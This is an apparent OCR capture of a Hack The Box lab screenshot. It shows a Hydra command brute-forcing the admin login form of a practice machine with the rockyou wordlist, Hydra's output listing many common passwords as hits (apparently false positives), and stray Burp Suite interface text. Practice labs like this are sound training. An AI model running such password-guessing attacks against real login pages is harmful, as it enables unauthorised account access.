 ┌──(kali㉿kali)-[~/kalimon/Training/HTB/MonitorsTwo]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.11.211 http-post-form "/index.php:login_us
ername=admin&login_password=^PASS^:Access Denied! Login failed."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-24 04:51:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking http-post-form://10.10.11.211:80/index.php:login_username=admin&login_password=^PASS^:
Access Denied! Login failed.
[80][http-post-form] host: 10.10.11.211   login: admin   password: 123456789
[80][http-post-form] host: 10.10.11.211   login: admin   password: 123456
[80][http-post-form] host: 10.10.11.211   login: admin   password: babygirl
[80][http-post-form] host: 10.10.11.211   login: admin   password: rockyou
[80][http-post-form] host: 10.10.11.211   login: admin   password: daniel
[80][http-post-form] host: 10.10.11.211   login: admin   password: abc123
[80][http-post-form] host: 10.10.11.211   login: admin   password: 1234567
[80][http-post-form] host: 10.10.11.211   login: admin   password: nicole
[80][http-post-form] host: 10.10.11.211   login: admin   password: 12345
[80][http-post-form] host: 10.10.11.211   login: admin   password: princess
[80][http-post-form] host: 10.10.11.211   login: admin   password: password
Target: http://10.10.11.211
Inspector
Selection
14
Selected text
Decoded from: URL encod
login_password
Cancel
Apply
Request attributes
Request query parameters
Request body parameters
HTTP/1.1 200 OK